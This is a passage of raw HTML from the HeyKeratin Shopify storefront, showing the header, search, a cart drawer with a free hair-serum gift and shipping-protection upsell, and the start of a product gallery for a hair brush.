  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-accent-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="x6s3vVNq7955LMROFYPSbidj5sua5nD5SGdlb0yMrRF4KZ3vPufBQvJulgQFOCG/wEW+IpJ6Od1Hy80Z8ha7wHjfJP+KicT2MCtuqNhhrVyXt6uTjFbe4JHnLgrlDtGs/AQYfBNEThhylErntrXDzKD3T/l1Y7a/johJRxpDt/rcbrOQwOkmcYrCsKfT63kdzZz4RpeftvOScIgYnpVZmsKKCuvvc6qo229e9F0iQKN0O/Yh0+F9qF/BflHG+jlErCWqdVAaa6ohIbhPKMRU8unhPK4ZPZ0qHpzalkZs9kDM7WpVlFXaLKH7vvTCDxkGTl+t/NYmHozXUC8ObeXf2raXkYSH2Ci9vU3Q1QVJgi4tF7J+pkkk5tWb50x5QiEroNTRPtO0y9EwZt2m8+f41Q==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-inverse" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/en-de" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/en-de/collections/bundle-kit" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Best Value Kits
                    </a></li><li><a href="/en-de/collections/hair-treatment" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Hair Treatment
                    </a></li><li><a href="/en-de/pages/shipping-delivery" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Shipping &amp; Delivery
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://heykeratin.com/customer_authentication/redirect?locale=en&region_country=DE" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/en-de" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/en-de/collections/bundle-kit" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Best Value Kits</span>
                  </a></li><li><a href="/en-de/collections/hair-treatment" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Hair Treatment</span>
                  </a></li><li><a href="/en-de/pages/shipping-delivery" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Shipping &amp; Delivery</span>
                  </a></li></ul>
        </nav>
      
<a href="/en-de"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 24.111282843894895%"
            
          ><img src="//heykeratin.com/cdn/shop/files/Main_Logo_NEW.png?v=1708247997&amp;width=500" alt="HeyKeratin" srcset="//heykeratin.com/cdn/shop/files/Main_Logo_NEW.png?v=1708247997&amp;width=50 50w, //heykeratin.com/cdn/shop/files/Main_Logo_NEW.png?v=1708247997&amp;width=100 100w, //heykeratin.com/cdn/shop/files/Main_Logo_NEW.png?v=1708247997&amp;width=150 150w, //heykeratin.com/cdn/shop/files/Main_Logo_NEW.png?v=1708247997&amp;width=200 200w, //heykeratin.com/cdn/shop/files/Main_Logo_NEW.png?v=1708247997&amp;width=250 250w, //heykeratin.com/cdn/shop/files/Main_Logo_NEW.png?v=1708247997&amp;width=300 300w, //heykeratin.com/cdn/shop/files/Main_Logo_NEW.png?v=1708247997&amp;width=400 400w, //heykeratin.com/cdn/shop/files/Main_Logo_NEW.png?v=1708247997&amp;width=500 500w" width="140" height="33.755795981452856" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/en-de/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="x6s3vVNq7955LMROFYPSbidj5sua5nD5SGdlb0yMrRF4KZ3vPufBQvJulgQFOCG/wEW+IpJ6Od1Hy80Z8ha7wHjfJP+KicT2MCtuqNhhrVyXt6uTjFbe4JHnLgrlDtGs/AQYfBNEThhylErntrXDzKD3T/l1Y7a/johJRxpDt/rcbrOQwOkmcYrCsKfT63kdzZz4RpeftvOScIgYnpVZmsKKCuvvc6qo229e9F0iQKN0O/Yh0+F9qF/BflHG+jlErCWqdVAaa6ohIbhPKMRU8unhPK4ZPZ0qHpzalkZs9kDM7WpVlFXaLKH7vvTCDxkGTl+t/NYmHozXUC8ObeXf2raXkYSH2Ci9vU3Q1QVJgi4tF7J+pkkk5tWb50x5QiEroNTRPtO0y9EwZt2m8+f41Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://heykeratin.com/customer_authentication/redirect?locale=en&region_country=DE" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/en-de/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "HeyKeratin",
    
      "logo": "https:\/\/heykeratin.com\/cdn\/shop\/files\/Main_Logo_NEW.png?v=1708247997\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/heykeratin.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/en-de/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://heykeratin.com/customer_authentication/redirect?locale=en&region_country=DE" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Your Bag • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 17%;--title-size:1.5rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                
              >
                <form
                  action="/en-de/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
              
            
        
          
              
                
                
                  <div 
  class='cart-drawer-gift-container'
  style="
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #d7d7d7;
    --selected-border-color: #d7d7d7;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
  
    
    
      <style>
        .cart-drawer .cart-item--product-natural-hair-growth-serum-v2 {
          display: none;
        }
      </style>
      <cart-drawer-gift
        class='cart-drawer-gift upsell color-background-2 accent-color-accent-1 upsell--border'
        data-selected="true"
        data-handle="natural-hair-growth-serum-v2"
        data-id="42319199993907"
      >
        
          
          <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.3rem;--desktop-text-size: 1.5rem;'>
            Congrats! You unlocked a free gift!🎉
          </h3>
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//heykeratin.com/cdn/shop/files/natural_HGS_with_free_scalp_massager.png?v=1753770229&width=500"
                  alt="Natural Hair Growth Serum"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
                
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                Natural Hair Growth Serum
              </h3>
              
            </div>
            
              <div class='upsell__price upsell__price--separate'>
                
                  <span class='compare-price'>€78,95</span>
                
                <span class='regular-price'>
                  
                    FREE
                  
                </span>
              </div>
            
          </div>
          
          <product-form data-is-cart-upsell='true'><form method="post" action="/en-de/cart/add" id="cart-drawer-gift-gift_dAUEGa" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42319199993907">
              <button
                id="cart-drawer-gift-gift_dAUEGa-submit"
                type="submit"
                name="add"
                class="cart-primary-upsell__btn hidden"
                
              >
                buy now
              </button><input type="hidden" name="product-id" value="7291983659059" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
        </div>
      </cart-drawer-gift>
    
  
</div>
                
              

        
          
              
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              
            
        
          
              

        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_mXgxte'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-shipping-protection {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="shipping-protection"
            data-toggle="true"
            data-id="41813468217395"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//heykeratin.com/cdn/shop/files/shippingprotection.webp?v=1710386794&width=500"
                      alt="Shipping Protection"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Shipping Protection
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>€2,95</span>
                      <span class='compare-price hidden'>€2,95</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    100% Payment guarantee & Protect your order from damage, loss, or theft.
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_mXgxte-0"><form method="post" action="/en-de/cart/add" id="cart-drawerupsellproduct_upsells_mXgxte1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41813468217395">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7056098197555" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.6rem;'>
                      <span><strong>Subtotal: </strong></span><span><strong><span class='cart-drawer__totals__row__money'>€0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.0em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Continue To Checkout
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<style> #shopify-section-cart-drawer .cart-progress__text {font-size: 10px;} </style></div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--16874844782643__main" class="shopify-section section"><section
  id="MainProduct-template--16874844782643__main"
  class="page-width section-template--16874844782643__main-padding"
  data-section="template--16874844782643__main"
><style data-shopify>.section-template--16874844782643__main-padding {
      padding-top: 0px;
      padding-bottom: 8px;
    }

    @media screen and (min-width: 750px) {
      .section-template--16874844782643__main-padding {
        padding-top: 36px;
        padding-bottom: 12px;
      }
    }

    #MediaGallery-template--16874844782643__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--16874844782643__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 16px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--16874844782643__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--16874844782643__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--16874844782643__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--16874844782643__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--16874844782643__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--16874844782643__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--16874844782643__main-23976696840243"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--16874844782643__main-23976696840243"
            data-alt="Hair Rejuvenator Brush PRO"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221&amp;width=1946" alt="" srcset="//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221&amp;width=246 246w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221&amp;width=493 493w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221&amp;width=600 600w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221&amp;width=713 713w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221&amp;width=823 823w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221&amp;width=990 990w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221&amp;width=1100 1100w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221&amp;width=1206 1206w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221&amp;width=1346 1346w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221&amp;width=1426 1426w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221&amp;width=1646 1646w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16874844782643__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
